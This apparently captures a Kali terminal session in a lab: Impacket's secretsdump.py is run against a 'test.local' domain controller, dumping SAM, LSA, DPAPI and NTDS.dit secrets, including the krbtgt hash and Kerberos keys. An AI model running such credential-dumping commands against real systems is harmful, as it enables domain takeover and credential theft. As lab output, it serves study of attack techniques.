 julian@kali-vm ~ proxychains4 -q secretsdump.py -use-vss test/Testadmin:test@192.168.1.161
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×1fd2b2e875b72b14442e68726b04101b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6e1565aae47f6b9ec45308689f4dc470:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TEST\DC01$:aes256-cts-hmac-sha1-96:6368751f075b3fbea6559213243ab34ea035e19edb5378c40f96cefc1159a9e0
TEST\DC01$:aes128-cts-hmac-sha1-96:f38e5e962a6a3bdb1c33eab628e6f95d
TEST\DC01$:des-cbc-md5:23109e0df17cc402
TEST\DC01$:plain_password_hex:614f1a1b992c3ada0b38fcfcae9aed19d27b534ba40675ffcb4061314364b1d0ad5b05a125080a403dd1dc1b05c72e5d46a72be14d5b25376b8614374e9cf
1a6966aea021154a3c12532041d6ab78e3f1f9e2e144f87a29b1538ba65e2908c9d214fe8f3e38f10369226a6deb4de5fc0d601b3e54ebddbca3b7a813a9018a1f7c6e2f83d43abf0d91909c226
e8c02ed210896f01599e275257af5785867caaa747f76c63a487e9b4fe2a21e34c64832154ac293dfca088a99d2967c6b23047d58b375b72aaa02bf0ede7be488cbcd86724eb7926f166a32ed38
adbfce286b1f3d6c32263aa9ba82029f1bc7b2a0509bd
TEST\DC01$:aad3b435b51404eeaad3b435b51404ee:82caa07a1a04b67f58cea6d25004e3ac:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×d7972a495293b80955f0e83ac0ee6067f2a206d5
dpapi_userkey:0×226d8f7d7579b6418b905aaf50a1669c7c92b211
[*] NL$KM
0000 20 EC CC 0D 52 7C 13 68 37 BA 0F 30 0F FD C3 2B ...R|.h7..0...+
0010 F6 60 28 69 74 D1 62 11 82 9C 90 91 92 39 30 A0 .`(it.b......90.
0020 09 BE 6F 55 EF A5 7D E4 84 BA 3E 3E A5 A8 84 90 ..oU..}...>>....
0030 27 A9 73 59 81 EF D3 B8 8B C7 A0 98 2F 86 45 49 '.sY......../.EI
NL$KM:20eccc0d527c136837ba0f300ffdc32bf660286974d16211829c9091923930a009be6f55efa57de484ba3e3ea5a8849027a9735981efd3b88bc7a0982f864549
[*] Searching for NTDS.dit
[*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This might take some time
[*] Using smbexec method for remote execution
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 13f97c50da75970f0261b936b58e2eaf
[*] Reading and decrypting hashes from \\192.168.1.161\ADMIN$\Temp\hIeuEQMI.tmp
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:82caa07a1a04b67f58cea6d25004e3ac:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:85c7f9fce08ad4edf0d7502c84950a29:::
test.local\TestAdmin:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
WIN7$:1105:aad3b435b51404eeaad3b435b51404ee:09be32fe0c1c3a412219f590db6a94ed:::
servad:1106:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from \\192.168.1.161\ADMIN$\Temp\hIeuEQMI.tmp
DC01$:aes256-cts-hmac-sha1-96:6368751f075b3fbea6559213243ab34ea035e19edb5378c40f96cefc1159a9e0
DC01$:aes128-cts-hmac-sha1-96:f38e5e962a6a3bdb1c33eab628e6f95d
DC01$:des-cbc-md5:a819b62f924f67a1
krbtgt:aes256-cts-hmac-sha1-96:96c9e61151b82cee46a2d6c6e4fc04df3326fdccb105a1bbb5995612910cf55
krbtgt:aes128-cts-hmac-sha1-96:f8e1efc6fff94958513dfcdff61279e2
krbtgt:des-cbc-md5:5eb564893e73027c
test.local\TestAdmin:aes256-cts-hmac-sha1-96:37f2c265e65dc9171dfae5b2ca7d44ed77e1cd7f399c2b7edc10ece43fc1f4cd
test.local\TestAdmin:aes128-cts-hmac-sha1-96:9aed1de03026504c75798f59f8b25966
test.local\TestAdmin:des-cbc-md5:67d58004add5eadf
WIN7$:aes256-cts-hmac-sha1-96:f3581d32a54345b07aee80f64dd28be337bc217ed07f88f8b0501b24506b1962
WIN7$:aes128-cts-hmac-sha1-96:a2746a29facba1089382d4d6055b67e0
WIN7$:des-cbc-md5:89ecfe7031d32013
servad:aes256-cts-hmac-sha1-96:b738c9d56684e0ab0ffda68d978b045dd9104691cc62667e2ff8a9fc7e435e87
servad:aes128-cts-hmac-sha1-96:f3cc88d9b10768164f6d5d88551daa20
servad:des-cbc-md5:7fae2fd36e9b4c1f
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[-] SCMR SessionError: code: 0×41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control has been sent to a service that other running services are dependent
on.
[*] Cleaning up...
[*] Stopping service RemoteRegistry